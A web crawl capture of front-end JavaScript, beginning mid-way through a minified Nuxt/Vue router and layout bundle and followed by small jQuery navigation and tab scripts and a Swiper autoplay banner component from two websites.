K=S.unmount;Qt.add(S),S.unmount=function(){Qt.delete(S),Qt.size<1&&(f=Qe,q&&q(),q=null,a.value=Qe,zt=!1,Y=!1),K()}}};function Be(S){return S.reduce((F,j)=>F.then(()=>H(j)),Promise.resolve())}return zn}function Lg(e,t){const n=[],r=[],s=[],o=Math.max(t.matched.length,e.matched.length);for(let i=0;i<o;i++){const l=t.matched[i];l&&(e.matched.find(f=>pn(f,l))?r.push(l):n.push(l));const a=e.matched[i];a&&(t.matched.find(f=>pn(f,a))||s.push(a))}return[n,r,s]}function $g(e){return Oe(ko)}const Ng=(e,t)=>t.path.replace(/(:\w+)\([^)]+\)/g,"$1").replace(/(:\w+)[?+*]/g,"$1").replace(/:\w+/g,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Xs=(e,t)=>{const n=e.route.matched.find(s=>{var o;return((o=s.components)==null?void 0:o.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&Ng(e.route,n));return typeof r=="function"?r(e.route):r},jg=(e,t)=>({default:()=>e?Le(Ou,e===!0?{}:e,t):t});function Ao(e){return Array.isArray(e)?e:[e]}const Dg="modulepreload",Fg=function(e,t){return new URL(e,t).href},Gi={},Te=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){const i=document.getElementsByTagName("link"),l=document.querySelector("meta[property=csp-nonce]"),a=(l==null?void 0:l.nonce)||(l==null?void 0:l.getAttribute("nonce"));s=Promise.allSettled(n.map(f=>{if(f=Fg(f,r),f in Gi)return;Gi[f]=!0;const c=f.endsWith(".css"),u=c?'[rel="stylesheet"]':"";if(!!r)for(let _=i.length-1;_>=0;_--){const v=i[_];if(v.href===f&&(!c||v.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${f}"]${u}`))return;const p=document.createElement("link");if(p.rel=c?"stylesheet":Dg,c||(p.as="script"),p.crossOrigin="",p.href=f,a&&p.setAttribute("nonce",a),document.head.appendChild(p),c)return new Promise((_,v)=>{p.addEventListener("load",_),p.addEventListener("error",()=>v(new Error(`Unable to preload CSS for ${f}`)))})}))}function o(i){const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=i,window.dispatchEvent(l),!l.defaultPrevented)throw i}return s.then(i=>{for(const l of i||[])l.status==="rejected"&&o(l.reason);return t().catch(o)})},ps=[{name:"bstm",path:"/bstm",component:()=>Te(()=>import("./DQXSsCDc.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10]),import.meta.url)},{name:"consultation",path:"/consultation",component:()=>Te(()=>import("./DdOdkdrq.js"),__vite__mapDeps([11,12,7,9,8,13,14,15,4,16,17]),import.meta.url)},{name:"detail",path:"/detail",component:()=>Te(()=>import("./DIslKyJq.js"),__vite__mapDeps([18,19,8,7,15,20,2,12,21,22,23,13,14,24]),import.meta.url)},{name:"history",path:"/history",component:()=>Te(()=>import("./SQwNZCx1.js"),__vite__mapDeps([25,26,19,8,7,15,20,9,27,28]),import.meta.url)},{name:"index",path:"/",component:()=>Te(()=>import("./D0ITZbwG.js"),__vite__mapDeps([29,26,19,8,7,15,20,9,27,21,22,23,30]),import.meta.url)},{name:"jqys",path:"/jqys",component:()=>Te(()=>import("./CoJgqk-w.js"),__vite__mapDeps([31,7,9,8,32]),import.meta.url)},{name:"sxtm",path:"/sxtm",component:()=>Te(()=>import("./Dz8l0hII.js"),__vite__mapDeps([33,1,2,3,4,5,6,8,7,9,34]),import.meta.url)},{name:"tmlm",path:"/tmlm",component:()=>Te(()=>import("./DnqYVosy.js"),__vite__mapDeps([35,3,4,5,7,2,16,8,9,36]),import.meta.url)},{name:"tmws",path:"/tmws",component:()=>Te(()=>import("./DVq0derj.js"),__vite__mapDeps([37,1,2,3,4,5,6,7,9,38]),import.meta.url)},{name:"video",path:"/video",component:()=>Te(()=>import("./DRv3dCp4.js"),__vite__mapDeps([39,19,8,7,15,20,21,22,40]),import.meta.url)},{name:"website",path:"/website",component:()=>Te(()=>import("./Tti0DRmW.js"),__vite__mapDeps([41,7,9,42]),import.meta.url)}],Sc=(e,t,n)=>(t=t===!0?{}:t,{default:()=>{var r;return t?Le(e,t,n):(r=n.default)==null?void 0:r.call(n)}});function Ji(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(/(:\w+)\([^)]+\)/g,"$1").replace(/(:\w+)[?+*]/g,"$1").replace(/:\w+/g,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function Bg(e,t){return e===t||t===Qe?!1:Ji(e)!==Ji(t)?!0:!e.matched.every((r,s)=>{var o,i;return r.components&&r.components.default===((i=(o=t.matched[s])==null?void 0:o.components)==null?void 0:i.default)})}const Ug={scrollBehavior(e,t,n){var f;const r=ge(),s=((f=Je().options)==null?void 0:f.scrollBehaviorType)??"auto";let o=n||void 0;const i=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!o&&t&&e&&i!==!1&&Bg(e,t)&&(o={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:zi(e.hash),behavior:s}:!1;const l=c=>!!(c.meta.pageTransition??$s),a=l(t)&&l(e)?"page:transition:finish":"page:finish";return new Promise(c=>{r.hooks.hookOnce(a,async()=>{await new Promise(u=>setTimeout(u,0)),e.hash&&(o={el:e.hash,top:zi(e.hash),behavior:s}),c(o)})})}};function zi(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const Vg={hashMode:!1,scrollBehaviorType:"auto"},Ve={...Vg,...Ug},Kg=async e=>{var a;let t,n;if(!((a=e.meta)!=null&&a.validate))return;const r=ge(),s=Je(),o=([t,n]=un(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(o===!0)return;const i=Kr({statusCode:o&&o.statusCode||404,statusMessage:o&&o.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),l=s.beforeResolve(f=>{if(l(),f===e){const c=s.afterEach(async()=>{c(),await r.runWithContext(()=>nn(i)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},Wg=async e=>{let t,n;const r=([t,n]=un(()=>So(e.path)),t=await t,n(),t);if(r.redirect)return Jt(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},qg=[Kg,Wg],Hn={};function Gg(e,t,n){const{pathname:r,search:s,hash:o}=t,i=e.indexOf("#");if(i>-1){const f=o.includes(e.slice(i))?e.slice(i).length:1;let c=o.slice(f);return c[0]!=="/"&&(c="/"+c),pi(c,"")}const l=pi(r,e),a=!n||Ld(l,n,{trailingSlash:!0})?l:n;return a+(a.includes("?")?"":s)+o}const Jg=tt({name:"nuxt:router",enforce:"pre",async setup(e){var k;let t,n,r=Ur().app.baseURL;Ve.hashMode&&!r.includes("#")&&(r+="#");const s=((k=Ve.history)==null?void 0:k.call(Ve,r))??(Ve.hashMode?fg(r):bc(r)),o=Ve.routes?([t,n]=un(()=>Ve.routes(ps)),t=await t,n(),t??ps):ps;let i;const l=Hg({...Ve,scrollBehavior:(T,E,g)=>{if(E===Qe){i=g;return}if(Ve.scrollBehavior){if(l.options.scrollBehavior=Ve.scrollBehavior,"scrollRestoration"in window.history){const y=l.beforeEach(()=>{y(),window.history.scrollRestoration="manual"})}return Ve.scrollBehavior(T,Qe,i||g)}},history:s,routes:o});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(l);const a=Nn(l.currentRoute.value);l.afterEach((T,E)=>{a.value=E}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>a.value});const f=Gg(r,window.location,e.payload.path),c=Nn(l.currentRoute.value),u=()=>{c.value=l.currentRoute.value};e.hook("page:finish",u),l.afterEach((T,E)=>{var g,y,w,C;((y=(g=T.matched[0])==null?void 0:g.components)==null?void 0:y.default)===((C=(w=E.matched[0])==null?void 0:w.components)==null?void 0:C.default)&&u()});const d={};for(const T in c.value)Object.defineProperty(d,T,{get:()=>c.value[T],enumerable:!0});e._route=ht(d),e._middleware=e._middleware||{global:[],named:{}};const p=Vr();l.afterEach(async(T,E,g)=>{delete e._processingMiddleware,!e.isHydrating&&p.value&&await e.runWithContext(Oh),g&&await e.callHook("page:loading:end"),T.matched.length===0&&await e.runWithContext(()=>nn(Ds({statusCode:404,fatal:!1,statusMessage:`Page not found: ${T.fullPath}`,data:{path:T.fullPath}})))});try{[t,n]=un(()=>l.isReady()),await t,n()}catch(T){[t,n]=un(()=>e.runWithContext(()=>nn(T))),await t,n()}const _=f!==l.currentRoute.value.fullPath?l.resolve(f):l.currentRoute.value;u();const v=e.payload.state._layout;return l.beforeEach(async(T,E)=>{var g;await e.callHook("page:loading:start"),T.meta=Ht(T.meta),e.isHydrating&&v&&!Ot(T.meta.layout)&&(T.meta.layout=v),e._processingMiddleware=!0;{const y=new Set([...qg,...e._middleware.global]);for(const w of T.matched){const C=w.meta.middleware;if(C)for(const I of Ao(C))y.add(I)}{const w=await e.runWithContext(()=>So(T.path));if(w.appMiddleware)for(const C in w.appMiddleware)w.appMiddleware[C]?y.add(C):y.delete(C)}for(const w of y){const C=typeof w=="string"?e._middleware.named[w]||await((g=Hn[w])==null?void 0:g.call(Hn).then(U=>U.default||U)):w;if(!C)throw new Error(`Unknown route middleware: '${w}'.`);const I=await e.runWithContext(()=>C(T,E));if(!e.payload.serverRendered&&e.isHydrating&&(I===!1||I instanceof Error)){const U=I||Ds({statusCode:404,statusMessage:`Page Not Found: ${f}`});return await e.runWithContext(()=>nn(U)),!1}if(I!==!0&&(I||I===!1))return I}}}),l.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),e.hooks.hookOnce("app:created",async()=>{try{"name"in _&&(_.name=void 0),await l.replace({..._,force:!0}),l.options.scrollBehavior=Ve.scrollBehavior}catch(T){await e.runWithContext(()=>nn(T))}}),{provide:{router:l}}}}),Qi=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),Im=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),Po=e=>{const t=ge();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Qi(()=>e())}):Qi(()=>e())},zg=tt({name:"nuxt:payload",setup(e){Je().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await Ai(t.path);r&&Object.assign(e.static.data,r.data)}),Po(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Ai(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(Wr,1e3)})}}),Qg=tt(()=>{const e=Je();Po(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),Xg=tt(e=>{let t;async function n(){const r=await Wr();t&&clearTimeout(t),t=setTimeout(n,bi);try{const s=await $fetch(Eo("builds/latest.json")+`?${Date.now()}`);s.id!==r.id&&e.hooks.callHook("app:manifest:update",s)}catch{}}Po(()=>{t=setTimeout(n,bi)})});function Yg(e={}){const t=e.path||window.location.pathname;let n={};try{n=Tr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:ge().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const Zg=tt({name:"nuxt:chunk-reload",setup(e){const t=Je(),n=Ur(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:o})=>{r.add(o)});function s(o){const l="href"in o&&o.href[0]==="#"?n.app.baseURL+o.href:wo(n.app.baseURL,o.fullPath);Yg({path:l,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((o,i)=>{r.has(o)&&s(i)})}}),em=tt({name:"nuxt:global-components"}),kt={detail:()=>Te(()=>import("./Dgxlt9uI.js"),__vite__mapDeps([43,12,44,45,46,47,48]),import.meta.url),footer:()=>Te(()=>import("./DkfHET3a.js"),__vite__mapDeps([46,47]),import.meta.url),header:()=>Te(()=>import("./B5KWsRz2.js"),__vite__mapDeps([49,15,8,50]),import.meta.url),main:()=>Te(()=>import("./Dc-oSMi2.js"),__vite__mapDeps([51,44,45,46,47,49,15,8,50,52]),import.meta.url)},tm=tt({name:"nuxt:prefetch",setup(e){const t=Je();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var s;const r=(s=n==null?void 0:n.meta)==null?void 0:s.layout;r&&typeof kt[r]=="function"&&await kt[r]()})}),e.hooks.hook("link:prefetch",n=>{if(Jt(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let o=Ao(r.meta.middleware);o=o.filter(i=>typeof i=="string");for(const i of o)typeof Hn[i]=="function"&&Hn[i]();s&&typeof kt[s]=="function"&&kt[s]()})}}),nm=tt(e=>{}),rm=tt(e=>({provide:{alert:{show:null,showMessage(t){this.show&&this.show(t)}}}})),sm=[Mp,Hp,Jg,zg,Qg,Xg,Zg,em,tm,nm,rm],om=Lt({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const s in e.route)Object.defineProperty(r,s,{get:()=>t===e.renderKey?e.route[s]:n[s],enumerable:!0});return Kt(Jn,ht(r)),()=>Le(e.vnode,{ref:e.vnodeRef})}}),im=Lt({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=ge(),o=gt(),i=Oe(Jn,null);let l;r({pageRef:o});const a=Oe(Wa,null);let f;const c=s.deferHydration();if(s.isHydrating){const u=s.hooks.hookOnce("app:error",c);Je().beforeEach(u)}return e.pageKey&&an(()=>e.pageKey,(u,d)=>{u!==d&&s.callHook("page:loading:start")}),()=>Le(Rc,{name:e.name,route:e.route,...t},{default:u=>{const d=am(i,u.route,u.Component),p=i&&i.matched.length===u.route.matched.length;if(!u.Component){if(f&&!p)return f;c();return}if(f&&a&&!a.isCurrent(u.route))return f;if(d&&i&&(!a||a!=null&&a.isCurrent(i)))return p?f:null;const _=Xs(u,e.pageKey);!s.isHydrating&&!cm(i,u.route,u.Component)&&l===_&&s.callHook("page:loading:end"),l=_;const v=!!(e.transition??u.route.meta.pageTransition??$s),k=v&&lm([e.transition,u.route.meta.pageTransition,$s,{onAfterLeave:()=>{s.callHook("page:transition:finish",u.Component)}}].filter(Boolean)),T=e.keepalive??u.route.meta.keepalive??hh;return f=Sc(Sa,v&&k,jg(T,Le(yo,{suspensible:!0,onPending:()=>s.callHook("page:start",u.Component),onResolve:()=>{yn(()=>s.callHook("page:finish",u.Component).then(()=>s.callHook("page:loading:end")).finally(c))}},{default:()=>{const E=Le(om,{key:_||void 0,vnode:n.default?Le(Re,void 0,n.default(u)):u.Component,route:u.route,renderKey:_||void 0,trackRootNodes:v,vnodeRef:o});return T&&(E.type.name=u.Component.type.name||u.Component.type.__name||"RouteProvider"),E}}))).default(),f}})}});function lm(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?Ao(n.onAfterLeave):void 0}));return Va(...t)}function am(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>{var o;return((o=s.components)==null?void 0:o.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((s,o)=>{var i,l,a;return((i=s.components)==null?void 0:i.default)!==((a=(l=e.matched[o])==null?void 0:l.components)==null?void 0:a.default)})||n&&Xs({route:t,Component:n})!==Xs({route:e,Component:n})}function cm(e,t,n){return e?t.matched.findIndex(s=>{var o;return((o=s.components)==null?void 0:o.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const um=Lt({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},async setup(e,t){const n=await kt[e.name]().then(r=>r.default||r);return()=>Le(n,e.layoutProps,t.slots)}}),fm=Lt({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=ge(),r=Oe(Jn),s=r===To()?$g():r,o=We(()=>{let a=ue(e.name)??s.meta.layout??"default";return a&&!(a in kt)&&e.fallback&&(a=ue(e.fallback)),a}),i=gt();t.expose({layoutRef:i});const l=n.deferHydration();if(n.isHydrating){const a=n.hooks.hookOnce("app:error",l);Je().beforeEach(a)}return()=>{const a=o.value&&o.value in kt,f=s.meta.layoutTransition??dh;return Sc(Sa,a&&f,{default:()=>Le(yo,{suspensible:!0,onResolve:()=>{yn(l)}},{default:()=>Le(dm,{layoutProps:ba(t.attrs,{ref:i}),key:o.value||void 0,name:o.value,shouldProvide:!e.name,hasTransition:!!f},t.slots)})}).default()}}}),dm=Lt({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&Kt(Wa,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,s;return!n||typeof n=="string"&&!(n in kt)?(s=(r=t.slots).default)==null?void 0:s.call(r):Le(um,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),hm=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},pm={};function gm(e,t){const n=im,r=fm;return Ke(),it(r,null,{default:uo(()=>[pe(n)]),_:1})}const mm=hm(pm,[["render",gm]]),ym={__name:"nuxt-error-page",props:{error:Object},setup(e){const n=e.error;n.stack&&n.stack.split(`
`).splice(1).map(u=>({text:u.replace("webpack:/","").replace(".vue",".js").trim(),internal:u.includes("node_modules")&&!u.includes(".cache")||u.includes("internal")||u.includes("new Promise")})).map(u=>`<span class="stack${u.internal?" internal":""}">${u.text}</span>`).join(`
`);const r=Number(n.statusCode||500),s=r===404,o=n.statusMessage??(s?"Page Not Found":"Internal Server Error"),i=n.message||n.toString(),l=void 0,c=s?Fo(()=>Te(()=>import("./CJA3NpUQ.js"),__vite__mapDeps([53,14,54]),import.meta.url)):Fo(()=>Te(()=>import("./DzbDOKtN.js"),__vite__mapDeps([55,14,56]),import.meta.url));return(u,d)=>(Ke(),it(ue(c),Dc(ya({statusCode:ue(r),statusMessage:ue(o),description:ue(i),stack:ue(l)})),null,16))}},_m={key:0},Xi={__name:"nuxt-root",setup(e){const t=()=>null,n=ge(),r=n.deferHydration();if(n.isHydrating){const a=n.hooks.hookOnce("app:error",r);Je().beforeEach(a)}const s=!1;Kt(Jn,To()),n.hooks.callHookWith(a=>a.map(f=>f()),"vue:setup");const o=Vr(),i=!1;Bl((a,f,c)=>{if(n.hooks.callHook("vue:error",a,f,c).catch(u=>console.error("[nuxt] Error in `vue:error` hook",u)),Mh(a)&&(a.fatal||a.unhandled))return n.runWithContext(()=>nn(a)),!1});const l=!1;return(a,f)=>(Ke(),it(yo,{onResolve:ue(r)},{default:uo(()=>[ue(i)?(Ke(),vf("div",_m)):ue(o)?(Ke(),it(ue(ym),{key:1,error:ue(o)},null,8,["error"])):ue(l)?(Ke(),it(ue(t),{key:2,context:ue(l)},null,8,["context"])):ue(s)?(Ke(),it(Du(ue(s)),{key:3})):(Ke(),it(ue(mm),{key:4}))]),_:1},8,["onResolve"]))}};let Yi;{let e;Yi=async function(){var i,l;if(e)return e;const r=!!(((i=window.__NUXT__)==null?void 0:i.serverRendered)??((l=document.getElementById("__NUXT_DATA__"))==null?void 0:l.dataset.ssr)==="true")?od(Xi):sd(Xi),s=_h({vueApp:r});async function o(a){await s.callHook("app:error",a),s.payload.error=s.payload.error||Kr(a)}r.config.errorHandler=o;try{await wh(s,sm)}catch(a){o(a)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(gh),await s.hooks.callHook("app:mounted",r),await yn()}catch(a){o(a)}return r.config.errorHandler===o&&(r.config.errorHandler=void 0),r},e=Yi().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{km as $,uo as A,_a as B,an as C,it as D,fm as E,ue as F,ve as G,wm as H,Am as I,Re as J,Tm as K,Hr as L,xm as M,Cm as N,Ir as O,To as P,ec as Q,Mm as R,Sm as S,Iu as T,Mu as U,Fr as V,Ks as W,Rm as X,$g as Y,$a as Z,hm as _,ge as a,Du as a0,ba as a1,Nn as a2,Oe as a3,vm as a4,yn as a5,Kt as a6,Ht as a7,Lu as a8,Fl as a9,Po as b,Qi as c,Lt as d,ho as e,Im as f,Em as g,Le as h,Ph as i,We as j,Jt as k,wo as l,Ur as m,Om as n,Nr as o,Ed as p,vo as q,gt as r,Pm as s,vf as t,Je as u,Ke as v,Is as w,ma as x,Uc as y,pe as z};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.liliansrl.com/skin/js/common.js
body_size: 1922
content:
if ($(window).width() <= 780) {
  $('.ph_nav').click(function () {
    $('.header_nav').show()
  })

  $('.header_nav .close').click(function () {
    $('.header_nav').hide()
  })

  $('.ph_search').click(function () {
    $('.nav_search').toggle()
  })

  $(document).bind("click", function (e) {
    var target = $(e.target);
    if (target.closest(".header").length == 0) {
      $('.header_nav').hide()
    }
  })

  $(document).bind("click", function (e) {
    var target = $(e.target);
    if (target.closest(".nav_search,.ph_search").length == 0) {
      $('.nav_search').hide()
    }
  })
}

if ($(window).width() <= 1024) {
  $('.header_nav ul li').eq(2).children('a').attr('href','javascript:;')
  $('.header_nav ul li').eq(4).children('a').attr('href','javascript:;')
}

$('.join_park .tab li').click(function () {
  var index = $(this).index();
  $(this).addClass('active').siblings().removeClass('active');
  $('.qh .inner').hide()
  $('.qh .inner').eq(index).show();
})

$('.right_fixed a.WeChat').click(function () {
  $(this).children('img.ewm').toggle()
})

$('.right_fixed a.footerPhone').click(function () {
  $(this).children('.PhoneBox').toggle()
})

var zoom = window.devicePixelRatio || window.screen.deviceXDPI / window.screen.logicalXDPI;;
var zoom_bl = -0.62 * zoom + 1.65;
if (!!window.ActiveXObject || "ActiveXObject" in window) {
    if (zoom != 1 && zoom != 2 && zoom != 3) {
        // AOS.init({disable: true});
        alert('系统检测到您的设备对显示进行放大，可能导致页面显示不全,请调整后打开/或使用其他浏览器！')
    }
} else {
    if ($(window).width() >= 1280) {
        if (zoom != 1 && zoom != 2 && zoom != 3) {
            //   AOS.init({disable: true});
            // var c = document.querySelector('body');
            $("body").css({ "zoom": zoom_bl })
            // c.style.zoom = -0.62 * zoom + 1.65;  
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/fqtF8c08.js
body_size: 1935
content:
import{g as D,f as z,S as G}from"./CSGLRDGM.js";import{_ as H,g as F,D as N,v as O,A as q,t as Q,J as W,K as X,x as R}from"./mcdHTJIH.js";function Y(p){let{swiper:e,extendParams:h,on:r,emit:a,params:i}=p;e.autoplay={running:!1,paused:!1,timeLeft:0},h({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,y,l=i&&i.autoplay?i.autoplay.delay:3e3,S=i&&i.autoplay?i.autoplay.delay:3e3,s,g=new Date().getTime(),b,T,m,B,_,u,L;function M(t){!e||e.destroyed||!e.wrapperEl||t.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",M),!(L||t.detail&&t.detail.bySwiperTouchMove)&&c())}const C=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?b=!0:b&&(S=s,b=!1);const t=e.autoplay.paused?s:g+S-new Date().getTime();e.autoplay.timeLeft=t,a("autoplayTimeLeft",t,t/l),y=requestAnimationFrame(()=>{C()})},j=()=>{let t;return e.virtual&&e.params.virtual.enabled?t=e.slides.filter(n=>n.classList.contains("swiper-slide-active"))[0]:t=e.slides[e.activeIndex],t?parseInt(t.getAttribute("data-swiper-autoplay"),10):void 0},E=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(y),C();let o=typeof t>"u"?e.params.autoplay.delay:t;l=e.params.autoplay.delay,S=e.params.autoplay.delay;const n=j();!Number.isNaN(n)&&n>0&&typeof t>"u"&&(o=n,l=n,S=n),s=o;const v=e.params.speed,k=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(v,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,v,!0,!0),a("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(v,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,v,!0,!0),a("autoplay")),e.params.cssMode&&(g=new Date().getTime(),requestAnimationFrame(()=>{E()})))};return o>0?(clearTimeout(d),d=setTimeout(()=>{k()},o)):requestAnimationFrame(()=>{k()}),o},I=()=>{g=new Date().getTime(),e.autoplay.running=!0,E(),a("autoplayStart")},w=()=>{e.autoplay.running=!1,clearTimeout(d),cancelAnimationFrame(y),a("autoplayStop")},f=(t,o)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(d),t||(u=!0);const n=()=>{a("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",M):c()};if(e.autoplay.paused=!0,o){_&&(s=e.params.autoplay.delay),_=!1,n();return}s=(s||e.params.autoplay.delay)-(new Date().getTime()-g),!(e.isEnd&&s<0&&!e.params.loop)&&(s<0&&(s=0),n())},c=()=>{e.isEnd&&s<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(g=new Date().getTime(),u?(u=!1,E(s)):E(),e.autoplay.paused=!1,a("autoplayResume"))},x=()=>{if(e.destroyed||!e.autoplay.running)return;const t=D();t.visibilityState==="hidden"&&(u=!0,f(!0)),t.visibilityState==="visible"&&c()},A=t=>{t.pointerType==="mouse"&&(u=!0,L=!0,!(e.animating||e.autoplay.paused)&&f(!0))},P=t=>{t.pointerType==="mouse"&&(L=!1,e.autoplay.paused&&c())},V=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",A),e.el.addEventListener("pointerleave",P))},J=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",A),e.el.removeEventListener("pointerleave",P))},K=()=>{D().addEventListener("visibilitychange",x)},U=()=>{D().removeEventListener("visibilitychange",x)};r("init",()=>{e.params.autoplay.enabled&&(V(),K(),I())}),r("destroy",()=>{J(),U(),e.autoplay.running&&w()}),r("_freeModeStaticRelease",()=>{(m||u)&&c()}),r("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?w():f(!0,!0)}),r("beforeTransitionStart",(t,o,n)=>{e.destroyed||!e.autoplay.running||(n||!e.params.autoplay.disableOnInteraction?f(!0,!0):w())}),r("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){w();return}T=!0,m=!1,u=!1,B=setTimeout(()=>{u=!0,m=!0,f(!0)},200)}}),r("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!T)){if(clearTimeout(B),clearTimeout(d),e.params.autoplay.disableOnInteraction){m=!1,T=!1;return}m&&e.params.cssMode&&c(),m=!1,T=!1}}),r("slideChange",()=>{e.destroyed||!e.autoplay.running||(_=!0)}),Object.assign(e.autoplay,{start:I,stop:w,pause:f,resume:c})}const Z={name:"SlideBanners",components:{Swiper:G,SwiperSlide:z},data(){return{swiper:null,modules:[Y],banners:[]}},mounted(){const p=[...banner];Promise.all(p.map(async e=>{if(e.icon){const h=await new Promise(r=>myAjax(e.icon,r));return{...e,src:getEnUrl(h),url:e.link}}else return{...e,src:e.thumb,url:e.link}})).then(e=>{this.banners=e})},methods:{onSwiper(p){this.swiper=p},onSlideChange(p){}}},$=["href"],ee=["src","href"];function te(p,e,h,r,a,i){const d=F("swiper-slide"),y=F("swiper");return O(),N(y,{class:"banners-swiper","slides-per-view":1,"space-between":50,onSwiper:i.onSwiper,loop:!0,onSlideChange:i.onSlideChange,modules:a.modules,autoplay:{delay:2500,disableOnInteraction:!1}},{default:q(()=>[(O(!0),Q(W,null,X(a.banners,l=>(O(),N(d,{key:l.url},{default:q(()=>[R("a",{href:l.url,class:"banners-swiper-item",target:"_blank"},[R("img",{src:l.src,href:l.url},null,8,ee)],8,$)]),_:2},1024))),128))]),_:1},8,["onSwiper","onSlideChange","modules"])}const re=H(Z,[["render",te],["__scopeId","data-v-6a6aefa7"]]);export{re as S};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.liliansrl.com/skin/js/index.js
body_size: 423
content:
$('.tab li').hover(function () {
  var index = $(this).index();
  $(this).addClass('active').siblings().removeClass('active');
  $('.qh .list').hide()
  $('.qh .list').eq(index).show();
})

$('.Industry_insight .tab li').click(function () {
  var index = $(this).index();
  $(this).addClass('active').siblings().removeClass('active');
  $('.container .news').hide()
  $('.container .news').eq(index).show();
})


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/DkfHET3a.js
body_size: 534
content:
